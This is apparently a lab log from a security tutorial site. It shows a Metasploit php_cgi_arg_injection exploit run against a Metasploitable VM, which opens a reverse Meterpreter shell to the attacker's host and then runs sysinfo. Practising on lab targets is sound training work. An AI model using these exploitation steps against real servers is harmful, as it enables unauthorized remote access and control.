 msf exploit(php_cgi_arg_injection) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Sending stage (33721 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.2:4444 -> 192.168.1.3:46800) at 2016-12-09 12:13:16 +0800
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/php
meterpreter >
飓风网络安全